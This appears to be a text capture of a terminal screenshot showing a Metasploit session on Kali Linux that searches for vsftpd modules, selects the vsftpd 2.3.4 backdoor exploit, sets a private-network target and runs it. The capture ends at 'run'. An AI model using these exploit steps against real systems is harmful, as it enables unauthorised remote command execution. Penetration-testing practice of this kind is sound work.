 root@kali: ~
root@kali: ~
root@kali:~# msfconsole
Metasploit tip: Set the current module's RHOSTS with database values using
hosts -R or services -R
=[ metasploit v6.4.18-dev ]
+ -- --=[ 2437 exploits - 1255 auxiliary - 429 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.28.129
RHOSTS => 192.168.28.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run